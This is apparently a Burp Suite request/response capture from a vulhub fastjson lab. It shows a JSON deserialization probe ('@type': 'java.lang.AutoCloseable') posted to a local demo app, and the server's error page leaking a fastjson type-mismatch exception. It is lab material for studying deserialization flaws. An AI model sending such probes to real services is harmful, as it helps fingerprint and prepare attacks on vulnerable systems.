 Send
Cancel
<
>
Target: http
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.1.189:15132
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 39
10
11 {
12 "@type": "java.lang.AutoCloseable"
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 512
5 Date: Mon, 03 Jul 2023 04:20:05 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a
fallback.
</p>
<div id='created'>
Mon Jul 03 04:20:05 UTC 2023
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: type not match. java.lang.AutoCloseable -&gt;
org.vulhub.fastjsondemo.User; nested exception is
com.alibaba.fastjson.JSONException: type not match. java.lang.AutoCloseable -&gt;
org.vulhub.fastjsondemo.User
</div>
</body>
</html>